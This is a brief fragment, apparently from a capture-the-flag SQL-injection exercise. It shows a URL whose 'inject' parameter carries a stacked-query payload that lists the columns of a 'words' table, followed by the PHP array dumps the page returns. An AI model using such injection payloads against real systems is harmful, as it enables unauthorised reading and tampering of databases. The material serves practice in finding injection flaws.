 111.200.241.244:65172/?inject=1';show columns from words;#

取材于某次真实环境渗透，只说一句话：开发和安全缺一不可

姿势: 1 提交查询

array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}

array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}

array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}